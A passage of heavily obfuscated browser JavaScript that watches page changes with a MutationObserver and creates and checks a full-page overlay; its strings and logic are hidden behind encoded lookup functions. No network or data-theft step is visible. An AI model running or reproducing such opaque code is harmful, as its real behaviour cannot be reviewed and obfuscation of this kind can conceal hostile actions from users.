_0x10b47c!==_0x5d9584;},'pFjPM':_0x3713cd('taHC',0x6e5,0x736,0x550,0x972),'yVNzQ':_0x504842(0xc17,'86Pg',0x88a,0xb10,0xb4a),'SzIjN':function(_0x20ef46,_0x140cb2){return _0x20ef46===_0x140cb2;},'npaUF':_0x3713cd('TWF*',0x7c6,0x183,0x54b,0xb06)+'E','oWzET':function(_0x14daf9,_0x4612e1){return _0x14daf9===_0x4612e1;},'iaKhQ':_0x3713cd('OobG',0x770,0x4cd,0x8d9,0x5c5)+_0x3713cd('0ci1',-0x2f0,0x660,0x205,0x6ae)+_0x537ed8(0x6b9,0x6ce,0x84d,0x73d,'T$8N')+'y','lHTyz':_0x3713cd('3B2y',0x454,0x143,0x6ca,0x44c),'owLYH':_0x504842(0xe5b,'!51V',0xbbf,0xa37,0x676),'oTRFp':_0x3713cd('%A&B',-0x4,-0x208,0x56,0x298)+_0x3713cd('TWF*',0x6c0,0x334,0x627,0xa12),'RGlEs':function(_0x209208,_0x5ed37e,_0x3fb715){return _0x209208(_0x5ed37e,_0x3fb715);},'eHzqP':_0x5b7322(0xb11,'(s]E',0x9e,0x581,0xb5e),'Vxtkh':_0x585736(0x3df,0xb6,'7ssl',0x269,-0x3bb),'yoOko':function(_0x55d9e5){return _0x55d9e5();},'IeOXg':_0x504842(0x33e,'Tm8H',0x7e5,0x23d,0x379),'Ffwgz':_0x537ed8(0x6b3,-0x342,0x244,0x36d,'xv[N')},_0x5722a3=new MutationObserver(_0x42f48e=>{function _0x5f4169(_0x30a3ac,_0x57e112,_0x1ee64c,_0x5dd731,_0x512078){return _0x5b7322(_0x30a3ac-0x52,_0x30a3ac,_0x1ee64c-0x175,_0x5dd731-0x3b1,_0x512078-0x1d1);}function _0x3a2133(_0xea7234,_0x11b0b6,_0x35ee64,_0x254f91,_0xb3997e){return _0x5b7322(_0xea7234-0x3d,_0xea7234,_0x35ee64-0x3e,_0xb3997e-0x2bd,_0xb3997e-0x122);}const _0x31f361={'uagnG':function(_0x19d279,_0x1cfaa3){function _0x4d0322(_0x915a42,_0x4546d5,_0x4ee0c5,_0x581fbf,_0x42195f){return _0x538a(_0x915a42-0x247,_0x42195f);}return _0x3e4da0[_0x4d0322(0xb4a,0xdfd,0xe84,0x749,'3HVI')](_0x19d279,_0x1cfaa3);},'JhUfp':_0x3e4da0[_0x3a2133('5Zyb',0xb57,0xcc2,0x9fa,0xb8e)],'nZvBb':_0x3e4da0[_0x377230('C2Qk',0x8ec,0x583,0x557,0x448)],'VScYe':function(_0x6f1411,_0x4b591d){function _0x1d0aa5(_0x4032dd,_0x19c3e5,_0x205014,_0x246e6d,_0x1af6c5){return _0x3a2133(_0x4032dd,_0x19c3e5-0x1d5,_0x205014-0x12e,_0x246e6d-0x6e,_0x1af6c5- -0x29f);}return _0x3e4da0[_0x1d0aa5('lv*^',0x359,0x577,0x5b2,0x392)](_0x6f1411,_0x4b591d);},'RBCGj':_0x3e4da0[_0x3a2133('5Zyb',0xdf,-0x10f,0x5ae,0x23)],'eAqhA':function(_0x3af5cb,_0x561019){function _0x66d296(_0x92f7e3,_0x5b16ad,_0x39dfe9,_0x1a47f0,_0x2a2fee){return _0x377230(_0x5b16ad,_0x39dfe9-0xbd,_0x39dfe9-0x1ae,_0x1a47f0-0x81,_0x2a2fee-0x16a);}return _0x3e4da0[_0x66d296(0x98b,'xv[N',0xa46,0x578,0x85e)](_0x3af5cb,_0x561019);},'TKqRE':_0x3e4da0[_0x29505e(-0x91,0x8c0,0x2de,'xTRy',0x44f)],'vNfCb':_0x3e4da0[_0x377230('taHC',0x8ab,0x6cd,0x3f4,0x80a)],'xTCoQ':_0x3e4da0[_0x5f4169('Eqv)',0x4fb,0x236,0x247,0x82e)],'selPp':_0x3e4da0[_0x377230('^f#h',0x836,0x966,0x486,0x7d2)],'vzDOK':function(_0x4d1449,_0x1838d8,_0x3aab7e){function _0x5e20a2(_0x131c01,_0x23ed17,_0x2257b9,_0xeb1a58,_0x287fab){return _0x377230(_0x23ed17,_0xeb1a58-0x421,_0x2257b9-0x162,_0xeb1a58-0x174,_0x287fab-0x83);}return _0x3e4da0[_0x5e20a2(0xe40,'An!*',0x2fa,0x8c1,0x590)](_0x4d1449,_0x1838d8,_0x3aab7e);},'yBdGV':_0x3e4da0[_0x29505e(0x809,0x98b,0xeab,'BqBx',0x932)],'WymKr':_0x3e4da0[_0x3a2133('*zYg',0x4c4,0x25b,0x46f,0x7df)],'GeTyV':function(_0x3a2633){function _0x151eff(_0x4ac6b4,_0x416c18,_0x45554f,_0x58232d,_0x5d0f95){return _0x377230(_0x5d0f95,_0x45554f-0x170,_0x45554f-0x79,_0x58232d-0x30,_0x5d0f95-0x1be);}return _0x3e4da0[_0x151eff(0x63,0x137,0x59b,0x76f,'7QkS')](_0x3a2633);},'wCzzH':_0x3e4da0[_0x377230('VTuN',0x6ff,0x685,0xb8f,0x1df)]};function _0x4ce8a8(_0x1b5fa8,_0x1e8310,_0x5594e8,_0x756f4,_0x196976){return _0x585736(_0x1b5fa8-0x1ba,_0x1e8310-0x16a,_0x196976,_0x1b5fa8-0x382,_0x196976-0x1a);}function _0x377230(_0x12b17a,_0x2c0327,_0x175893,_0x56de0e,_0x2f23a0){return _0x5b7322(_0x12b17a-0x63,_0x12b17a,_0x175893-0x137,_0x2c0327-0x197,_0x2f23a0-0x116);}function _0x29505e(_0x5d0716,_0x4f49ef,_0x29206f,_0x224848,_0x42ca6f){return _0x504842(_0x5d0716-0xc2,_0x224848,_0x42ca6f- -0x727,_0x224848-0x183,_0x42ca6f-0x8b);}if(_0x3e4da0[_0x29505e(0x7b3,0x92c,0x96d,'C2Qk',0x7e3)](_0x3e4da0[_0x29505e(0xb56,0xa43,0x405,'xTRy',0x933)],_0x3e4da0[_0x377230('I[De',0x111,0x273,0x76c,0x658)]))_0x42f48e[_0x4ce8a8(0x1030,0x11da,0x1102,0xb59,'T$8N')+'ch'](_0x497731=>{function _0x4f8c87(_0x5b471a,_0x41eed3,_0x3d4068,_0x558ac3,_0x49656b){return _0x377230(_0x41eed3,_0x5b471a-0x41b,_0x3d4068-0xd7,_0x558ac3-0x13f,_0x49656b-0xd3);}function _0x101cf3(_0x4bf91c,_0x5a99d7,_0x55ef5b,_0x3b82e9,_0x3d901e){return _0x5f4169(_0x55ef5b,_0x5a99d7-0x27,_0x55ef5b-0x1b6,_0x3d901e- -0x1a3,_0x3d901e-0x93);}function _0xec016c(_0x1c441b,_0x5d93d3,_0xfc2ee3,_0x4acfcb,_0x497496){return _0x3a2133(_0x1c441b,_0x5d93d3-0x197,_0xfc2ee3-0xf5,_0x4acfcb-0x7,_0x5d93d3-0x3f7);}function _0x2a6633(_0x4c9056,_0x2b164e,_0x3ab95e,_0x4cc9ad,_0x270695){return _0x29505e(_0x4c9056-0x45,_0x2b164e-0x76,_0x3ab95e-0x104,_0x3ab95e,_0x2b164e-0x5b0);}const _0x59ec18={'zKYGQ':function(_0x54962c,_0x102fee,_0x136bbb){function _0x470b0d(_0x11a034,_0x486124,_0x224406,_0x3605dd,_0x2dee2d){return _0x538a(_0x11a034-0x2db,_0x486124);}return _0x31f361[_0x470b0d(0x568,'(s]E',0x184,0x531,0x3de)](_0x54962c,_0x102fee,_0x136bbb);},'MvOnz':_0x31f361[_0x2a6633(0xd59,0x74f,'5019',0x268,0xda8)],'GHknS':_0x31f361[_0x2a6633(0x6e6,0xbc2,'C2Qk',0x5be,0x115c)],'GMHEB':function(_0x3c1104){function _0x3d0ee2(_0x491ad6,_0x5f49d0,_0x16757c,_0x4f86b9,_0x3da3cb){return _0x4f8c87(_0x3da3cb-0x10b,_0x4f86b9,_0x16757c-0x1dc,_0x4f86b9-0x44,_0x3da3cb-0x67);}return _0x31f361[_0x3d0ee2(0x31a,0x356,0x541,']@fb',0x7da)](_0x3c1104);}};function _0x5b5b38(_0x2754d0,_0x214014,_0x28f9c7,_0x40f36e,_0x126c3d){return _0x4ce8a8(_0x214014- -0x2de,_0x214014-0x1e8,_0x28f9c7-0x1c,_0x40f36e-0x159,_0x40f36e);}_0x31f361[_0x2a6633(0xfdb,0xe7a,'z6Nn',0x1451,0x10f9)](_0x31f361[_0x101cf3(-0x344,0x29,'EgHj',-0x38,0x139)],_0x31f361[_0xec016c('C2Qk',0x4fa,-0x3f,0xaf0,0xa12)])?_0x2281ee[_0xec016c('C2Qk',0x96c,0xb74,0xac8,0xc79)][_0x2a6633(0x199,0x7be,'zjC]',0x194,0x2af)+'xt']=_0x5b5b38(0x55a,0x5a3,0x468,'0ci1',0x860)+_0xec016c('lv*^',0xd6d,0x125d,0x98c,0x1337)+_0xec016c('Eqv)',0xa93,0x805,0x778,0xa17)+_0x2a6633(0xcf6,0xa59,'L(PZ',0xe9c,0xc39)+_0x4f8c87(0x882,'zjC]',0xcb4,0x292,0x968)+_0x101cf3(0xa23,0xae7,'xv[N',0xd45,0xa30)+_0x2a6633(0x9bd,0x56d,'%A&B',0x882,0x17)+_0x5b5b38(0x461,0x4f7,0x6f,'EgHj',0xb38)+_0xec016c('lv*^',0x942,0xb24,0xaba,0xddf)+_0x4f8c87(0xb4b,'u2me',0x5ed,0x5b9,0xff3)+_0x101cf3(0xb45,0xe2b,'C(bm',0x9d4,0xad8)+_0xec016c('7MfQ',0x5f5,0x893,0x3b7,0x315)+_0xec016c('hpN5',0xb08,0xe90,0x9aa,0xbf4)+_0x5b5b38(0xa84,0x54a,0x336,'7ssl',0x159)+_0xec016c('I[De',0xb50,0xd63,0x760,0xd1b)+_0x2a6633(0x65d,0x652,'gq7O',0x42e,0x694)+_0x2a6633(0x610,0xb9a,'gq7O',0x10ce,0x5bd)+_0x101cf3(0xaf4,0xc08,'fbAn',0x7a8,0x799)+_0x4f8c87(0x725,'zjC]',0xcc0,0x828,0x4ab)+_0x101cf3(-0x241,0x226,'WJDZ',-0x2a6,0x7f)+_0x4f8c87(0x5bd,'(s]E',0x4cc,0x721,0x9c5)+_0x5b5b38(-0x1bd,0x3b4,0x44a,'dB$f',-0xb0)+_0x5b5b38(0x476,0x159,-0x23e,'xv[N',0x739)+_0x5b5b38(0x3ab,0x8b9,0x925,'xTRy',0x2f9)+_0x5b5b38(0x286,0x38c,0x9dd,'5Zyb',0x299)+_0x5b5b38(0x1b,0x34d,0x832,'fbAn',0x6a8)+_0xec016c('!51V',0x624,0x4b2,0xc1b,0x303)+_0x4f8c87(0xb00,'5Zyb',0x10de,0x68c,0x62d)+_0x2a6633(0x1185,0xb72,'hpN5',0x11df,0x592)+_0xec016c('VTuN',0x94f,0xf48,0x6ef,0x8f9)+_0x5b5b38(0x4b0,0x93e,0xdcc,'z6Nn',0x3fd)+_0x101cf3(0xeaf,0x7b5,'5Zyb',0x1033,0xb5c)+_0x5b5b38(-0x40,0x32a,0x578,'5Zyb',0x952)+_0x5b5b38(0x3f5,0x31b,0x167,'taHC',0x3a9)+_0x2a6633(0x1f6,0x4fc,'jTf7',0xa7b,0xa31)+_0xec016c('taHC',0x7a5,0x5c7,0x82c,0x319)+_0x4f8c87(0x4a1,'(s]E',0x73c,0x5fe,-0x172)+_0x5b5b38(-0x196,0x3a3,-0x151,'fbAn',0x745)+_0x101cf3(-0x564,0x4ed,'7MfQ',0x575,-0x54)+_0x101cf3(0x332,0xbe2,'vR8P',0x1a5,0x5b7)+_0x101cf3(0x281,0x694,'gq7O',0x7c6,0x861)+_0x5b5b38(0x7ed,0x40f,0x737,'3B2y',0x9d5)+_0x5b5b38(0x946,0xc0d,0x6ba,'Tm8H',0x11ab)+_0x5b5b38(0xc65,0xc74,0xefc,'0ci1',0x1054)+_0x101cf3(0xd1,-0xfa,'vR8P',-0x5ff,-0xa4)+_0x4f8c87(0x984,'Tm8H',0xd11,0xb96,0x8ed)+_0x101cf3(0x962,0xe1a,'Eqv)',0xd4d,0x8f7)+_0x5b5b38(0x9da,0x647,0x1cc,'wmew',0x50b)+_0xec016c('86Pg',0x9cb,0x36f,0xfce,0x799)+_0x2a6633(0xeb7,0x8fd,'^f#h',0xe3a,0xa6e)+_0x4f8c87(0xa2d,'0ci1',0x45b,0xf1e,0x5fd)+_0x4f8c87(0x809,'Tm8H',0xdd9,0x2ad,0x7de)+_0x2a6633(0xe9b,0xc05,'hpN5',0x60e,0x98d)+_0x5b5b38(0x10fa,0xaab,0x1037,'^f#h',0xdd6)+_0x101cf3(0x3e5,0xc26,'EgHj',0xbae,0x73d)+_0x2a6633(0xb9b,0xc9c,'lv*^',0xb26,0xb95)+_0x5b5b38(0x4d8,0x31e,0x2f5,'C2Qk',0x82d)+_0x101cf3(0x118,0x8a1,'Eqv)',0x8b1,0x5f7)+_0xec016c('lv*^',0xf2e,0xd94,0x982,0xb66)+_0xec016c('A4n*',0x8f8,0xf46,0x9ee,0x9d0)+_0x101cf3(0x2b2,0xd6,'*zYg',-0x3fb,0x18d)+_0x101cf3(0x73b,0x65f,'PeVd',0xa7b,0x68e)+_0x5b5b38(0xb7d,0x7e7,0x3af,'3HVI',0xe17)+_0x4f8c87(0x87c,'xv[N',0xdca,0xc34,0x4b9)+_0xec016c('C(bm',0x3ca,0x5f9,0x33c,0x10b)+_0x101cf3(-0x2e8,0x59b,'BqBx',-0x38a,0x192)+_0xec016c('lv*^',0xebb,0xbb6,0xf50,0x1345)+_0x2a6633(0x995,0x65f,'*zYg',0xa40,0x1e1)+_0x5b5b38(0x94a,0x599,0x487,'An!*',0x5d4)+_0x2a6633(0x352,0x34a,'An!*',0x8c6,0x198)+_0x2a6633(0x691,0x312,'C(bm',0x8d9,0x678)+_0x5b5b38(0x9a8,0xce2,0xfbb,'taHC',0x769)+_0x101cf3(0x3f9,0x6df,'[a)u',0x275,0x2e0)+_0x5b5b38(0x586,0x2fa,0x3e6,'%A&B',0x8a3)+_0x101cf3(0x7aa,0x16c,'3HVI',0xaea,0x498)+_0x5b5b38(0xcf6,0xaa8,0x84b,'C2Qk',0x542)+_0x101cf3(0x3d4,0x2bf,'7ssl',0x5d5,0x35d)+_0x4f8c87(0x582,'^f#h',0x290,0x3b0,0x9b1)+_0xec016c('zjC]',0x44c,0x8d0,0x170,0x918)+'\x20':_0x497731[_0x4f8c87(0xc4b,'5019',0x9c1,0xaa0,0x11a3)+_0x101cf3(0x676,0x9f9,'^f#h',0xc98,0xac4)][_0xec016c('z6Nn',0xbde,0x57d,0x10e1,0x116c)+'ch'](_0x55ad09=>{function _0x1cf7d0(_0x54bfaf,_0x4a81e6,_0xa17452,_0x368fa5,_0x588bba){return _0x4f8c87(_0xa17452- -0x124,_0x368fa5,_0xa17452-0x150,_0x368fa5-0xa0,_0x588bba-0x18f);}function _0x490700(_0x5db74d,_0x592f68,_0x5949e9,_0x5c69de,_0x385dd9){return _0x5b5b38(_0x5db74d-0xe2,_0x385dd9- -0x347,_0x5949e9-0x31,_0x5c69de,_0x385dd9-0xdb);}function _0x334005(_0x542bfe,_0x4e6151,_0x349628,_0x249321,_0x43c4c4){return _0x5b5b38(_0x542bfe-0x1cb,_0x4e6151-0x4e,_0x349628-0x1a0,_0x349628,_0x43c4c4-0x8e);}function _0x476058(_0x3dad0b,_0x410890,_0x16f31a,_0x28b43b,_0x3d4c31){return _0x4f8c87(_0x28b43b-0x34,_0x16f31a,_0x16f31a-0x13d,_0x28b43b-0xd0,_0x3d4c31-0xbc);}function _0xe66ac2(_0xd351e0,_0x15dbc4,_0x44e11e,_0x59634e,_0x2652d6){return _0x5b5b38(_0xd351e0-0x191,_0x59634e-0x172,_0x44e11e-0x191,_0x44e11e,_0x2652d6-0x14b);}if(_0x31f361[_0x1cf7d0(0x53a,0x46e,0x6d6,'TWF*',0x702)](_0x31f361[_0x1cf7d0(0xc2d,0xae8,0x6bc,'%A&B',0x1f2)],_0x31f361[_0xe66ac2(0x78,-0xbb,'4P17',0x262,0x514)])){if(_0x31f361[_0x490700(-0x31b,0x5de,0x516,'0ci1',0x22)](_0x55ad09[_0x490700(0x6ac,0x8f4,0x850,'^f#h',0x49d)+'me'],_0x31f361[_0x476058(0xe1b,0xe5f,'WJDZ',0x96c,0xf47)])&&_0x31f361[_0x476058(0xc12,0x974,'vR8P',0x5d5,0xf0)](_0x55ad09['id'],_0x31f361[_0x490700(0x67e,0x3f0,0x8d6,'(s]E',0x933)])){if(_0x31f361[_0x476058(0xf6d,0xa97,'!51V',0xe32,0x9a9)](_0x31f361[_0xe66ac2(0xf6b,0xb90,'vR8P',0x90f,0xf6e)],_0x31f361[_0x476058(0x13ce,0x106e,'PeVd',0xf23,0xc96)])){_0x44ac4c[_0x476058(0x7b0,0x937,'C2Qk',0x55e,0x2dd)][_0x1cf7d0(0x881,0x99a,0x746,'C2Qk',0x5e4)][_0xe66ac2(0x799,0xe,'86Pg',0x3b4,0x63a)+_0x1cf7d0(0x7d8,0x9e7,0x785,'lv*^',0x2bb)]='',_0x1c6218[_0x490700(0xc1f,0x93c,0x943,'wmew',0x6df)+'e'](),_0x59ec18[_0x1cf7d0(0x269,0x780,0x663,'gq7O',0xc72)](_0x1a6853,_0x59ec18[_0x1cf7d0(0x7bc,0xd51,0x82a,'%A&B',0xaf3)],_0x2641fc);return;}else _0x55ad09[_0x476058(0xe55,0x663,'PeVd',0xacb,0x801)][_0xe66ac2(0xc09,0x706,'[a)u',0xb4c,0x4f2)+'x']=_0x31f361[_0xe66ac2(0x1e,0x263,'!9l2',0x436,0x63b)];}}else!_0x5bfab8[_0xe66ac2(0xd5,0x747,'jTf7',0x621,0x315)+_0x1cf7d0(0xd3d,0xf9a,0xb90,'7MfQ',0x1090)+_0xe66ac2(0x7a9,0x1171,'3HVI',0xc36,0xcaf)](_0x59ec18[_0x490700(0xf2,-0x377,0x813,'L(PZ',0x241)])&&_0x59ec18[_0x1cf7d0(0x20a,0x53f,0x421,'xTRy',0x7fd)](_0x4a34b4);});});else{_0x3e4da0[_0x3a2133('u2me',0x900,0xa56,0x4ef,0x4af)](_0x52616b,_0x69e34e);return;}}),_0x4a3dc1={};_0x4a3dc1[_0x3713cd('C(bm',0x5dc,0x39d,-0x67,-0x585)+_0x3713cd('86Pg',0x46f,0xae4,0x7de,0x85d)]=!![],_0x4a3dc1[_0x537ed8(0x7a2,0x9f8,0x5e6,0x60f,'C2Qk')+'ee']=!![];function _0x5b7322(_0xa18ed6,_0x2d17f9,_0x28e4fb,_0x2ecd16,_0xa21b7f){return _0x4ba464(_0xa18ed6-0x197,_0x2d17f9-0x13a,_0x28e4fb-0x7c,_0x2ecd16- -0x594,_0x2d17f9);}_0x5722a3[_0x537ed8(0xcf3,0xcc0,0xbb7,0x7ed,'zjC]')+'ve'](document[_0x537ed8(0xc57,0x63e,0x8ae,0xd2b,'zjC]')],_0x4a3dc1);}function createOverlay(_0x4c35fe){function _0x4a7c2b(_0x2e3eb7,_0x38d549,_0x220517,_0x26eacd,_0x526720){return _0x11ec85(_0x526720- -0x355,_0x38d549-0xd3,_0x2e3eb7,_0x26eacd-0xff,_0x526720-0x119);}const _0x5a68f2={};_0x5a68f2[_0x4a7c2b('7MfQ',0x7c7,0xc9f,0xa1b,0x7d4)]=_0x1a56e2(0x72f,0xcc4,'%A&B',0x860,0xd73),_0x5a68f2[_0x4a7c2b('z6Nn',0x993,0x26b,0x347,0x78c)]=_0x1a56e2(0x8e0,0xe78,'^f#h',0x548,0x7a4),_0x5a68f2[_0x3c9058(0x3e1,0x861,'wmew',0x2da,0x3a8)]=_0x3c9058(0xd5,-0x128,'EgHj',0x54a,0x48f),_0x5a68f2[_0x5e43ef('zjC]',0x39b,0x532,0x87d,0x3c3)]=_0x363b44(0xcfe,0xd25,0x6f8,'fbAn',0xa84)+_0x3c9058(0x415,0x3bb,'Tm8H',0x652,0x953)+_0x363b44(0x4d9,0x9db,0x89e,'0R7&',0x955);function _0x3c9058(_0x1fc2bc,_0x1d2f70,_0x5a9bfb,_0xaa1a98,_0x2be749){return _0x4ba464(_0x1fc2bc-0x139,_0x1d2f70-0x90,_0x5a9bfb-0x28,_0x2be749- -0x2b8,_0x5a9bfb);}_0x5a68f2[_0x3c9058(0x93e,0x5fa,'(s]E',0x806,0xa5b)]=_0x363b44(0x5ce,0x208,0x579,'[a)u',0x47e)+_0x1a56e2(0x7c6,0xa0c,'[a)u',0x821,0x58d);function _0x1a56e2(_0x845589,_0x47744f,_0x145baf,_0xd876a6,_0xa5aadf){return _0x11ec85(_0x845589- -0x591,_0x47744f-0x1c9,_0x145baf,_0xd876a6-0xee,_0xa5aadf-0x142);}_0x5a68f2[_0x5e43ef('C(bm',0x166,0x337,-0xbb,-0xf9)]=_0x363b44(0x3d4,0x6d3,-0xbd,'OobG',0xa2f)+'n';const _0x39752b=_0x5a68f2;function _0x5e43ef(_0x179c7e,_0x12d364,_0x319f1b,_0x431120,_0x8578c){return _0x3de752(_0x179c7e-0x178,_0x12d364-0x5a,_0x319f1b-0x182,_0x319f1b-0x52f,_0x179c7e);}let _0x2f119b=document[_0x1a56e2(0x3a1,-0x195,'hpN5',0x566,-0xe)+_0x3c9058(0xa6c,0x61e,'(s]E',0xa77,0x652)+_0x3c9058(0x4e6,-0x23a,'I[De',0x9a6,0x385)](_0x39752b[_0x5e43ef('wmew',0x112e,0xd52,0x76c,0x11b6)]);_0x2f119b['id']=_0x4c35fe,_0x2f119b[_0x1a56e2(0x80c,0x807,'gq7O',0x838,0x8ef)][_0x5e43ef(']@fb',0x452,0x9d1,0xdbb,0xd71)+_0x5e43ef('I[De',0x405,0x7f9,0x2c9,0xdfe)]=_0x39752b[_0x3c9058(0x8cc,0x143,'0ci1',0x1b9,0x31c)],_0x2f119b[_0x1a56e2(0x5e1,0x80f,'4P17',0x2f7,0x6d5)][_0x1a56e2(0x69c,0x78e,'fbAn',0xbc8,0xbbe)]='0',_0x2f119b[_0x1a56e2(0x24a,-0x2db,'hpN5',0x5e5,-0x1a8)][_0x4a7c2b('vR8P',0x584,-0x389,0x14b,0x219)]='0',_0x2f119b[_0x5e43ef('A1Eb',0x747,0x7a5,0x513,0x546)][_0x1a56e2(0x703,0xaeb,']@fb',0xca6,0x9a8)]=_0x39752b[_0x5e43ef('TWF*',0xb5a,0xc9b,0x1007,0xeb4)],_0x2f119b[_0x5e43ef('z6Nn',0x14b6,0xfd6,0x12cb,0xf7c)][_0x5e43ef('A1Eb',0x1219,0xbf6,0x944,0x1189)+'t']=_0x39752b[_0x5e43ef('7ssl',0x99f,0x4e6,0x6da,0x75c)];function _0x363b44(_0x5ed01b,_0x3ec128,_0x45e779,_0x2c27a2,_0x2cbe63){return _0x3de752(_0x5ed01b-0x87,_0x3ec128-0xa0,_0x45e779-0x170,_0x5ed01b-0x2dc,_0x2c27a2);}return _0x2f119b[_0x3c9058(0x10b7,0xe14,'zjC]',0xec7,0xaca)][_0x363b44(0x151,0x53e,-0x420,'OobG',0x687)+_0x1a56e2(0x11,-0x192,'*zYg',-0x33c,-0x159)+_0x5e43ef('A4n*',0xc38,0xc6d,0xfd6,0x647)]=_0x39752b[_0x4a7c2b('7MfQ',-0x3d,0x66f,0xf5,0x2c5)],_0x2f119b[_0x363b44(0x6aa,0xb22,0x49d,'3HVI',0x6ac)][_0x1a56e2(-0x49,-0x2e4,'C2Qk',0x6d,-0x403)+'x']=_0x39752b[_0x5e43ef('%A&B',0xb45,0xccc,0xe80,0xa37)],document[_0x4a7c2b('I[De',0xc85,0xea8,0xf12,0xa01)][_0x363b44(0x10b,-0x215,0x1f,'86Pg',-0x10a)][_0x3c9058(0x729,0x45f,'hpN5',0x855,0x3a4)+_0x3c9058(0x62a,0xc5b,'0R7&',0x9f6,0xc54)]=_0x39752b[_0x5e43ef('C2Qk',0x73c,0x887,0x540,0x5f1)],_0x2f119b;}function checkOverlay(){const _0x2c218e={'wdxoH':function(_0x2bfe29,_0x27b5e8){return _0x2bfe29===_0x27b5e8;},'JNZpg':function(_0x435372,_0x22486b){return _0x435372===_0x22486b;},'aYRSw':_0x2a9d4f(-0xda,0x40c,0xa91,'z6Nn',0x45e),'eKrSt':_0x2334ef('%A&B',0x775,0x4ad,0x87a,0x3a0)+'n','leITU':function(_0x4006a0,_0x401ac5){return _0x4006a0<_0x401ac5;},'CkSvk':function(_0x1bf442,_0x3c0e96){return _0x1bf442(_0x3c0e96);},'ZrCxu':function(_0x22a796,_0x44d7f2){return _0x22a796!==_0x44d7f2;},'enhcz':_0x2a9d4f(0x5c4,0xb49,0x819,'!9l2',0x52c),'gvnfJ':function(_0x4fcbbe,_0x37625b){return _0x4fcbbe!==_0x37625b;},'JXVzb':_0x2a9d4f(0xc33,0x92a,0x125b,'5Zyb',0xf32),'DOXmq':_0x2a9d4f(-0x17b,0x1b7,0x20c,'fbAn',0x458),'Qucyb':function(_0x31d762){return _0x31d762();},'cBNwK':_0x145fcf(0xaaa,0xe47,'PeVd',0x1079,0xf0a),'TAPXm':_0xc104b2(0x3e1,0x592,0xbf,0x358,'7ssl'),'kJMCM':_0xc104b2(0x693,0x964,0xca6,0x4b9,'A4n*'),'hfDps':function(_0x1769b7,_0x1183c1){return _0x1769b7!==_0x1183c1;},'ELzWa':_0xc104b2(0xa4e,0xf05,0xfc6,0x11e4,'7QkS'),'FYLJm':_0x181244(0xa2,0x15,0x13,'0R7&',-0xf7),'FuZHW':_0xc104b2(0xe81,0x1078,0x104e,0x13f9,'An!*')+'e','FrLFW':_0xc104b2(0xa2f,0xb53,0x1192,0x701,'0ci1')+_0x181244(0x523,0x3b0,0x80e,'Tm8H',0xc6d)+_0xc104b2(0x104b,0xd52,0x10e2,0xf5e,'3HVI'),'uQerC':function(_0x151807,_0x5ae93c){return _0x151807(_0x5ae93c);},'ulEnI':_0xc104b2(0x291,0x59b,0x591,0x812,'7MfQ'),'fpXPG':_0xc104b2(0xb86,0xacf,0xd7c,0x922,'*zYg'),'pZhIc':_0x181244(0x9cf,0xf78,0xb69,'^f#h',0x8d2)+_0x2a9d4f(0xbb,0x600,0x29a,'PeVd',0x4cc)+_0x145fcf(0x1da,0x353,'[a)u',0xcf,-0x36f),'ytaZh':_0x2334ef('xTRy',0x5fb,0x98e,0x57c,0x511)+_0x145fcf(0x3c9,0x747,'0ci1',-0x293,0xaa),'RuilR':_0x2334ef('z6Nn',0x501,0xa2,0x835,0x260),'fsLeG':function(_0xe3c039,_0x27cff6){return _0xe3c039!==_0x27cff6;},'nRjHv':_0x145fcf(0x1dc,0x5fc,'VTuN',0x5cf,-0x9f),'EPHPA':_0x2334ef('86Pg',0xc0a,0x113,0x195,0x603),'QuQrd':function(_0xc04e76,_0x116ae5){return _0xc04e76+_0x116ae5;},'YkGfZ':function(_0x196755,_0x1206ed){return _0x196755+_0x1206ed;},'yyNnd':_0x2a9d4f(0x4bc,0x4cc,0x63d,'*zYg',0x64f)+_0x145fcf(0x6e6,0x570,'taHC',0xa7f,0x706)+_0x2a9d4f(0xf76,0x75f,0xca1,'86Pg',0xb94)+_0x181244(0x3bf,-0x1d7,0x306,'C(bm',0xe4),'aUcyw':_0x2334ef('A1Eb',0xe65,0xa43,0x650,0x804)+_0x2a9d4f(0x570,0x388,0x7ad,'A1Eb',0x7fd)+_0x2334ef('[a)u',0x779,0xbb9,0xc0f,0xa00)+_0x145fcf(0xa13,0xb3f,'hpN5',0xef5,0x849)+_0xc104b2(0xa01,0x9e9,0x49d,0x9a8,'lv*^')+_0x145fcf(0xcf6,0xb7b,'7ssl',0x698,0x1306)+'\x20)','hTuFa':function(_0x46cca4,_0x20417d){return _0x46cca4===_0x20417d;},'rFrFV':_0x2334ef('L(PZ',0x1cd,-0x313,0x122,0x330),'ofCYL':_0x181244(-0x672,0x8c,-0x8e,'7MfQ',0x2b9),'nxzor':_0x145fcf(0x92a,0x75d,'L(PZ',0x497,0x3c9),'VUZbt':_0x2a9d4f(0xd7f,0xcd8,0x122f,'3B2y',0xedc),'cDujx':_0x145fcf(0xc9d,0x12a2,'4P17',0x90a,0x7a0),'naAif':_0x181244(0x347,-0x188,0x3da,'A1Eb',0x819),'UcQen':_0x2334ef('C(bm',-0x35,0x8a0,-0xb3,0x4c7),'rhFlm':_0xc104b2(0x675,0x87e,0xb18,0x35e,'BqBx')+_0x2334ef('wmew',0x74a,0xdba,0x1db,0x775),'BUvqa':_0x2a9d4f(0x79a,0x10,0x8fc,'3HVI',0x656),'FWiCA':_0x2334ef('86Pg',0xb73,0xe8e,0x80d,0xaaa),'pYVbj':function(_0x257e12,_0x4eee28){return _0x257e12<_0x4eee28;},'LIRuv':function(_0x422506,_0x13bbd3){return _0x422506===_0x13bbd3;},'rAcJT':_0x145fcf(0x85d,0x534,'dB$f',0x40f,0x5ba),'PCnPI':_0x2a9d4f(0xad6,0xbc3,0x1253,'!9l2',0xbf5),'dDwXu':function(_0x2271ea,_0x554dd8,_0x13cead){return _0x2271ea(_0x554dd8,_0x13cead);},'yaOCx':function(_0x11859c,_0x1414ba){return _0x11859c(_0x1414ba);},'QGjxU':_0x2a9d4f(0x7c1,0x707,0xd17,']@fb',0x986)+_0x145fcf(0xbc0,0x80a,'7MfQ',0x983,0xffc)+_0x145fcf(0xbc2,0x98c,'C2Qk',0x9d1,0x1015)+'st'},_0x433cad=(function(){function _0x3c6e0d(_0x1eb6f5,_0x8a0ac0,_0x101c1b,_0x4b57e1,_0x390880){return _0x2a9d4f(_0x1eb6f5-0x13d,_0x8a0ac0-0xae,_0x101c1b-0x18a,_0x1eb6f5,_0x390880- -0x2ba);}const _0x1d8fed={'XWeoz':function(_0x49c35a,_0x1dc8b5){function _0x1bc6c1(_0x5b2ee9,_0x3cfe78,_0x8face8,_0x5a5e3a,_0x1ee624){return _0x538a(_0x3cfe78- -0x3ce,_0x8face8);}return 